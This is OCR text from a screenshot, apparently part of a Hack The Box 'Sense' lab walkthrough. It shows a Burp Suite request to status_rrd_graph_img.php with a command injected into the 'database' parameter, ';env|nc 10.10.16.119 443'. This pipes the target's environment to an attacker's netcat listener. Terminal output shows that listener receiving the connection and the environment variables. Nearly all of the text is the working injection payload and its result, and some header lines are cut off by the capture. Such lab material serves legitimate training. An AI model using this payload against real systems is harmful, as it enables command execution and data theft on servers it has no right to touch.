 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.16.119+443 HTTP/1.1
2 Host: 10.10.10.60
3 User
4 Acce
5 Acce
6 Acce
7 Refe
8 Conn
9 Cook
10 Upgr
11 Cach
12
13
root@Kali: ~/hackthebox/irked
root@Kali: ~/hackthebox/irked
root@Kali:~/hackthebox/sense# nc -k -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:52954.
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd